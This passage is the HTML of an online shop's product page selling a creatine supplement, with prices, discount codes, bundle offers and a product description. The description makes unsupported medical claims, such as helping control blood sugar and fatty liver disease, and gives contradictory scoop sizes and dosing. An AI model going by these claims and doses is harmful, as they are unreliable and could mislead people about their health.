                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19690967826532__main"
        data-section="template--19690967826532__main"
        data-url="/products/creatine"
        class="product__info-container main-product__info-container"
      >
              <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.9rem;">
                <strong>HOT PRODUCT | LOW STOCK</strong>
              </p>
            <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Growfitz Creatine: High Quality Creatine || For Quality Strength & Muscle Gain
                </h1>
                <a href="/products/creatine" class="product__title">
                  <h2 class="h1">
                    Growfitz Creatine: High Quality Creatine || For Quality Strength & Muscle Gain
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--19690967826532__main" role="status"  style="--margin-top: 2.1rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        Rs. 1,350.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        Rs. 1,350.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            Rs. 2,600.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-accent-1 nowrap" style="--icon-size: 2.0em;">
        
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
       SPECIAL OFFER
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19690967826532__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40844091916388">
                  
<input type="hidden" name="product-id" value="6988611846244" /><input type="hidden" name="section-id" value="template--19690967826532__main" /></form></div>
            
              <div style='--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >
                
                  <clickable-discount class='clickable-discount' data-applied='false' data-code="SPECIAL15PK" data-loading="false" data-error='false' style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.8rem;--padding:0.7142857142857143em;--corner-radius:0.4em;--alignment:left;'>
                    <button class='clickable-discount__btn'>
                      <div class='clickable-discount__btn__text-1 product__text-container product__text-container--left'  style='--bg-color:#c1c1c1;--icon-scale:1.1;' >
                        <p class="product__text product__text-left" style="--text-color:#449502;--icon-color:#ff0e0e;">
                          
                            <span class="material-icon material-symbols-outlined filled">
  sell
</span>
                          
                          <span class='product__text__text'><strong>Click to apply a discount</strong></span>
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </p>
                      </div>
                      <div class='clickable-discount__btn__text-2 product__text-container product__text-container--left'  style='--bg-color:#dd1d1d;--icon-scale:1.1;' >
                        <p class="product__text product__text-left" style="--text-color:#449502;--icon-color:#449502;">
                          
                            <span class="material-icon material-symbols-outlined filled">
  sell
</span>
                          
                          <span class='product__text__text'><strong>Use code TEACHER200 to get ₹200 Off on your Product.</strong></span>
                        </p>
                      </div>
                    </button>
                  </clickable-discount>
                  <p class='clickable-discount__error'>An error has occured. Please try again.</p>
                
              </div>
<quantity-breaks
  class="quantity-breaks quantity-breaks--vertical accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge quantity-breaks--vertical-image-top quantity-breaks--vertical-prices-vertical quantity-breaks--show-indicator"
  id="quantity-breaks-template--19690967826532__main"
  data-section="template--19690967826532__main"
  data-items="2"
  
  data-update-prices="true"
  data-money-format="Rs. {{amount}}"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  style="--items-count:2;--image-width:70%;--border-radius:1.0rem;--border-width:0.2rem;--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--19690967826532__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-3 quantity-break--benefit-top"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 1

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span>Rs. 1,250</span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>Rs. 1,350</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>Rs. 2,600</span>

                </span>
              
            </div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--19690967826532__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--badge quantity-break--badge-style-3 quantity-break--benefit-"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="1.0"
        data-fixed-discount="5000"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update color-accent-1" data-text="Most Popular">
            


  Most Popular

          </p>
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 2

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span>Rs. 2,550</span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>Rs. 2,650</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>Rs. 5,200</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":40844091916388,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"Creatine500","requires_shipping":true,"taxable":true,"featured_image":{"id":30024450474084,"product_id":6988611846244,"position":1,"created_at":"2022-10-07T07:17:54-04:00","updated_at":"2022-10-07T07:17:54-04:00","alt":null,"width":1080,"height":1080,"src":"\/\/growfitz.com\/cdn\/shop\/products\/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474","variant_ids":[40844091916388]},"available":true,"name":"Growfitz Creatine: High Quality Creatine || For Quality Strength \u0026 Muscle Gain","public_title":null,"options":["Default Title"],"price":135000,"weight":400,"compare_at_price":260000,"inventory_management":"shopify","barcode":"91916388","featured_media":{"alt":null,"id":22297330843748,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/growfitz.com\/cdn\/shop\/products\/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--19690967826532__main,
  #SectionAtcBtn-template--19690967826532__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19690967826532__main"
      class="product-form main-product-form"
      data-section="template--19690967826532__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19690967826532__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19690967826532__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40844091916388"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19690967826532__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--19690967826532__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                BUY NOW
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="6988611846244" /><input type="hidden" name="section-id" value="template--19690967826532__main" /></form></product-form><link href="//growfitz.com/cdn/shop/t/15/assets/component-pickup-availability.css?v=132348821858131657411758367394" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40844091916388"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//growfitz.com/cdn/shop/t/15/assets/pickup-availability.js?v=79308454523338307861758367400" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><strong>What is creatine?<meta charset="utf-8"></strong></p>
<p>Creatine is a substance found naturally in muscle cells. It helps your muscles produce energy during heavy lifting or high-intensity exercise.<br><br><strong>Why use creatine?</strong><br>Taking creatine as a supplement is very popular among athletes and bodybuilders. It is used to gain muscle, enhance strength, and improve exercise performance<br><br><strong>Growfitz Creatine Features:</strong><br></p>
<ul>
<li>It will result in significant increases in muscle mass. This applies to both untrained individuals and elite athletes.</li>
<li>it is one of the best for improving strength and high-intensity exercise performance. It works by increasing your capacity to produce ATP energy.</li>
<li>It may reduce symptoms and slow the progression of some neurological diseases, although more research on humans is needed.</li>
<li>Creatine helps in Controlling high blood sugar and fatty liver disease, as well as improves muscle function in older adults</li>
</ul>
<p><strong>How to Take:</strong><br></p>
<ul>
<li>To load with creatine,</li>
<li>Take 5 grams four times per day for 5-7 days.</li>
<li>Then take 3-5 grams per day to maintain levels.</li>
<li>Drink a good amount of water to keep your body Hydrated</li>
</ul>
<p><strong>TAKE YOUR LEAN MUSCLE GROWTH UP</strong><br>Offering 3g high-quality creatine per serving. This product is scientifically proven to increase physical performance and help to ensure your muscles recover more quickly during exercise, giving you more strength, speed and stamina than ever before. creatine monohydrate increases the wear content in you muscle cells, which can help to trigger the genes that pack on size. It also helps to increase ATP, leading to reduced fatigue and heavier lifts.<br><br>Creatine monohydrate may also help you to achieve bursts of energy, especially during high-intensity. It can also help to boost brain function.</p>
<p><strong>WARINIGS</strong>- This product is only intended for use in healthy adults 18 years of age of age or older. Pregnant or nursing women should not use this product. Consult your healthcare provider before using this product. Discontinue use and consult your healthcare professional if you experience adverse reaction to this product.</p>
<p>*These statements have not been evaluated by the food and drug Administration. This product is not intended to diagnose, treat, cure or prevent any disease.</p>
<p><strong>SUPPLEMENT FACTS</strong><br>Serving Size: 1 Scoop (3g)<br>Serving per Container : 90 Servings</p>
<p><strong>Amount Per Serving</strong><br>Creatine Monohydrate 3000mg<br>*Percent Daily Values (%DV) are based on a 2000 Calories diet.</p>
<p><strong>OTHER INGREDIENTS - NONE</strong></p>
<p><strong>LOADING PHASE</strong><br>RAPIDLY INCREASES CREATINE STORES<br>Consume -2-3 Scoops of creatine daily for 5-7 days.<br>Maintenance phase <br>Ensures Creatine Stores Stay Saturated<br>Consume-1 Scoops of Creatine once a day for 3 weeks.</p>
<p><strong>USAGE</strong><br>As a dietary supplement, mix 1 scoop with 200ml of cold water and drink befor 10-20min. in your workout.<br>Your intense workout.<br>Your Intense Workout<br><strong>Beginner                                                   Pro</strong><br>1/5 Scoop                                                  1 Scoops<br>(5 Gram)                                                     (10 GRAM)<br><img height="406" width="603" src="https://cdn.shopify.com/s/files/1/0563/3002/7108/files/Creatine-1_480x480.png?v=1665151980" alt=""><br></p>
<div id="detailBullets_feature_div">
<div id="detailBullets_feature_div">
<ul class="a-unordered-list a-nostyle a-vertical a-spacing-none detail-bullet-list"></ul>
<br>
</div>
<p><span class="a-list-item"><img height="439" width="570" alt="" src="https://cdn.shopify.com/s/files/1/0563/3002/7108/files/1_fc57487b-ca9b-4f27-b2a2-d3847e89c214_480x480.png?v=1665141872"></span></p>
<p><span class="a-list-item"><img alt="" src="https://cdn.shopify.com/s/files/1/0563/3002/7108/files/2_86764d80-9d03-4e53-85a7-da2d863b100d_480x480.png?v=1665141941" width="566" height="436"></span></p>
<p><span class="a-list-item"><img alt="" src="https://cdn.shopify.com/s/files/1/0563/3002/7108/files/3_aaddd7a3-14d4-4e7d-8a5a-5f4a9433c4b3_480x480.png?v=1665141982" width="563" height="434"></span></p>
<p><span class="a-list-item"><img alt="" src="https://cdn.shopify.com/s/files/1/0563/3002/7108/files/4_677e9c3b-bd54-4253-92e0-5d249e5640de_480x480.png?v=1665142018" width="568" height="438"></span></p>
</div>
                </div><div style="background-color:#feecda;padding: 15px; border-radius:10px; margin-top:-5px;">
<b>Need Any Help?</b>
<br><small>Mon to Sat 10 AM to 6 PM</small>
<br>
<img src="https://cdn.shopify.com/s/files/1/0660/2552/1312/files/whatsapp_b7473d81-d1ae-4180-97e0-6f3d1430b3f3.avif?v=1742654755" width="20" valign="middle"> <small><a href="https://api.whatsapp.com/send?phone=918854908844&amp;text=Hey%2C%20I%20want%20to%20order" style="color:#2E2A39; border-bottom: 1px dotted #2E2A39; text-decoration: none;">Order on WhatsApp</a></small> <br>
<img src="https://cdn.shopify.com/s/files/1/0660/2552/1312/files/email.png?v=1742654727" width="20" valign="middle">  <small><span style="color:#2E2A39;"><a href="mailto:growfitzfoods@gmail.com">growfitzfoods@gmail.com</span></small>
</div>
<a href="/products/creatine" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19690967826532__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19690967826532__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&width=550 550w,//growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&width=1445"
    alt="Growfitz Creatine: High Quality Creatine || For Quality Strength &amp; Muscle Gain"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22297330843748"
  ></div>
  </div>
</product-modal>


  

<script src="//growfitz.com/cdn/shop/t/15/assets/product-modal.js?v=52128055760098790431758367401" defer="defer"></script>
    <script src="//growfitz.com/cdn/shop/t/15/assets/media-gallery.js?v=21621056841727037201758367398" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19690967826532__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19690967826532__main"]') ||
        document.querySelector('variant-selects[data-section="template--19690967826532__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19690967826532__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19690967826532__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Growfitz Creatine: High Quality Creatine || For Quality Strength \u0026 Muscle Gain",
      "url": "https:\/\/growfitz.com\/products\/creatine",
      "image": [
          "https:\/\/growfitz.com\/cdn\/shop\/products\/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474\u0026width=1920"
        ],
      "description": "What is creatine?\nCreatine is a substance found naturally in muscle cells. It helps your muscles produce energy during heavy lifting or high-intensity exercise.Why use creatine?Taking creatine as a supplement is very popular among athletes and bodybuilders. It is used to gain muscle, enhance strength, and improve exercise performanceGrowfitz Creatine Features:\n\nIt will result in significant increases in muscle mass. This applies to both untrained individuals and elite athletes.\nit is one of the best for improving strength and high-intensity exercise performance. It works by increasing your capacity to produce ATP energy.\nIt may reduce symptoms and slow the progression of some neurological diseases, although more research on humans is needed.\nCreatine helps in Controlling high blood sugar and fatty liver disease, as well as improves muscle function in older adults\n\nHow to Take:\n\nTo load with creatine,\nTake 5 grams four times per day for 5-7 days.\nThen take 3-5 grams per day to maintain levels.\nDrink a good amount of water to keep your body Hydrated\n\nTAKE YOUR LEAN MUSCLE GROWTH UPOffering 3g high-quality creatine per serving. This product is scientifically proven to increase physical performance and help to ensure your muscles recover more quickly during exercise, giving you more strength, speed and stamina than ever before. creatine monohydrate increases the wear content in you muscle cells, which can help to trigger the genes that pack on size. It also helps to increase ATP, leading to reduced fatigue and heavier lifts.Creatine monohydrate may also help you to achieve bursts of energy, especially during high-intensity. It can also help to boost brain function.\nWARINIGS- This product is only intended for use in healthy adults 18 years of age of age or older. Pregnant or nursing women should not use this product. Consult your healthcare provider before using this product. Discontinue use and consult your healthcare professional if you experience adverse reaction to this product.\n*These statements have not been evaluated by the food and drug Administration. This product is not intended to diagnose, treat, cure or prevent any disease.\nSUPPLEMENT FACTSServing Size: 1 Scoop (3g)Serving per Container : 90 Servings\nAmount Per ServingCreatine Monohydrate 3000mg*Percent Daily Values (%DV) are based on a 2000 Calories diet.\nOTHER INGREDIENTS - NONE\nLOADING PHASERAPIDLY INCREASES CREATINE STORESConsume -2-3 Scoops of creatine daily for 5-7 days.Maintenance phase Ensures Creatine Stores Stay SaturatedConsume-1 Scoops of Creatine once a day for 3 weeks.\nUSAGEAs a dietary supplement, mix 1 scoop with 200ml of cold water and drink befor 10-20min. in your workout.Your intense workout.Your Intense WorkoutBeginner                                                   Pro1\/5 Scoop                                                  1 Scoops(5 Gram)                                                     (10 GRAM)\n\n\n\n\n\n\n\n\n\n",
      "sku": "Creatine500",
      "brand": {
        "@type": "Brand",
        "name": "GrowFitz"
      },
      "offers": [{
            "@type" : "Offer","sku": "Creatine500","availability" : "http://schema.org/InStock",
            "price" : 1350.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/growfitz.com\/products\/creatine?variant=40844091916388"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19690967826532__related-products" class="shopify-section section"><style data-shopify>.section-template--19690967826532__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19690967826532__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--19690967826532__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--19690967826532__related-products&product_id=6988611846244&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--19690967826532__icon_bar_dQqnKr" class="shopify-section section"><style data-shopify>.section-template--19690967826532__icon_bar_dQqnKr-padding {
    padding-top: 18px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19690967826532__icon_bar_dQqnKr-padding {
      padding-top: 24px;
      padding-bottom: 24px;
    }
  }

  .color-scheme-template--19690967826532__icon_bar_dQqnKr.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--19690967826532__icon_bar_dQqnKr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--19690967826532__icon_bar_dQqnKr color-custom gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--19690967826532__icon_bar_dQqnKr-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='loop'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop' 
        
        
          data-mobile-adaptive-height="true"
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19690967826532__icon_bar_dQqnKr color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2"><img
                          src="//growfitz.com/cdn/shop/files/free-delivery.webp?v=1752505762"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Free Shipping</h3><div class="rte"><p>Free Shipping all over India.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
